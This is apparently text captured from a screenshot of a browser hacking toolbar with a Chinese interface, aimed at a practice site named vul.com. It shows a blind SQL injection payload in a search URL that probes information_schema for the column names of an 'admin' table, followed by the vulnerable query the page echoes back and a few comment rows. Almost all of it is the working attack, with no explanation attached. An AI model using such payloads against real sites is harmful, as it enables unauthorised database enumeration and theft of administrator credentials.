 Load URL
http://www.vul.com/search.php?search=t%' and (select length(concat(column_name))  from information_schema.columns where table_name='admin' limit 0,1)=8%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:t%' and (select length(concat(column_name)) from
information_schema.columns where table_name='admin' limit 0,1)=8#
select * from comment where text like '%t%' and (select length(concat(column_name)) from information_schema.columns where table_name='admin' limit 0,1)=8#%' order by
comment_id
用户 留言内容
123 test
123 test002